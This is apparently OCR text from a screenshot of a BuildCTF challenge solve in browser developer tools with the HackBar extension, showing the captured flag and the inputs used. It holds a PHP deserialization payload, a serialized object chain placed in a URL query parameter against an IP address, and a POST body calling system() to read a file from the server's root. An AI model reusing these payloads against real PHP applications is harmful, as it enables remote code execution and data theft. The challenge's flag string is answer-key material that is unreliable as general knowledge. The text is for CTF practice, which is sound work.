 Love but not getting it!!I W1ll remember you最后一次了, 爱而不得, 未必就是遗憾~~BuildCTF{209fc32d-4dea-4ea5-bb6b-ad03f0e66cb4}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.80:39310/?No[Need.For.Love=O:8:"MyObject":2:{s:6:"NoLove";O:5:"hybcx":2:{s:6:"JiuYue";N;s:2:"Si";O:8:"MyObject":2:
{s:6:"NoLove";s:17:"Do_You_Want_Fl4g?";s:6:"Forgzy";N;}}s:6:"Forgzy";N;}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
y3y4=system('cat /ofl1111111111ove4g');
Name
Upgrade-Insecure-Requests
1
Name
User-Agent
Name
Accept